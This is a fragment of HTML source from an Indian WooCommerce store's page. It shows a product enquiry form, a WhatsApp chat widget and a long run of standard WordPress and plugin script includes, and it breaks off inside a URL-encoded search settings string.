							<div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Name<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="name" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Email<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="email" name="email" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Subject<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="subject" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Mobile Number<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="mobile" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Enquiry<span>*</span></label><div class="gmwqp_inner_field"><textarea class="gmqqp_input" placeholder=" " name="enquiry"></textarea></div></div>							
							<input type="hidden" name="action" class="gmqqp_enquiry" value="gmqqp_enquiry" />
							<input type="hidden" name="gmqqp_product" class="gmqqp_product_vl" value="" />
							<input type="hidden" name="gmqqp_product_id" class="gmqqp_product_id" value="" />
						</div>
					</div>
					<div class="gmqqp_submit">
						<button type="submit" class="gmqqp_submit_btn button wp-block-button__link wp-element-button">Send!</button>
					</div>
			</form>
					</div>
						</div>
			</div>
		</div>
		<style type="text/css">
			body .gmwqp_inq_addtocart:hover, body .gmwqp_inq:hover, body .viewcaren:hover, body .gmqqp_submit_btn:hover{
				text-decoration: none !important;
			}
							.gmwqp_inq_addtocart, .gmwqp_inq , .viewcaren, .gmqqp_submit_btn{
					background-color:#427ed1 !important;
				}
								.gmwqp_inq_addtocart, .gmwqp_inq, .viewcaren, .gmqqp_submit_btn{
					color:#ffffff !important;
				}
						</style>
		<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 656bcd0fa00446ef6faf76b71d6b189e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 8444c9c2d3999c629cd6ff1d49549a41 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<!-- 4c60805cf9d90bb4293c2f208572a91c -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->
<!-- d4854b83dc8811753f674d2a37bf5469 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 11:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 13:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 15:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 17:  -->

<!-- /end HFCM by 99 Robots -->
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.11 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919540951414&quot;,&quot;pre_filled&quot;:&quot;Hello, Thesleepwellgallery&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;hide&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <!-- 1b2c2acc1413c93a82d988cfe4978041 --><!-- 8dba2d7500f2c8dc672d2789cc9e1a77 --><!-- 9fa375763c6cce95b5b7fa4382d25923 --><!-- 542caf80ee91e60e8a49b8d434eb61b6 -->	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://thesleepwellgallery.com/wp-content/cache/background-css/thesleepwellgallery.com/wp-content/uploads/fusion-styles/c0a79e57104f08f83a78851cc256bdd0.min.css?ver=3.11.10&wpr_t=1763217654' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://thesleepwellgallery.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919540951414","pre_filled":"Hello, Thesleepwellgallery","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1729338724" id="ht_ctc_app_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/comment-reply.min.js?ver=b6dccb6e295b2b629b86f6b39858561c" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=1729338724" id="payu-gateway-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gmwqp-script-js-extra">
/* <![CDATA[ */
var gmwqp_ajax_object = {"ajax_url":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/gm-woocommerce-quote-popup/assents/js/script.js?ver=1729338724" id="gmwqp-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"d7965560c5","ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","_wpnonce":"5dec4d9432","_rest_url":"https:\/\/thesleepwellgallery.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=d7965560c5&_wpnonce=5dec4d9432"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=1729338724" id="icwp-wpsf-notbot-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=1729338724" id="lapilli-ui-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=1729338724" id="lapilli-ui-styles-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=1729338724" id="lapilli-ui-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://thesleepwellgallery.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5dec4d9432" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://thesleepwellgallery.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/compose.min.js?ver=b8d54449305350b51869" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/private-apis.min.js?ver=17a2e640b653d742da6e" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/components.min.js?ver=36b97398bf090476214e" id="wp-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22671a151d31%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22INR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20b9%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%2C%22%2C%22format%22%3A%22%25s%5Cu00a0%25v%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fthesleepwellgallery.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-500x500.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fthesleepwellgallery.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fthesleepwellgallery.com%22%2C%22lang%22%3A%22en_US%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Search%20for%20products...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSumm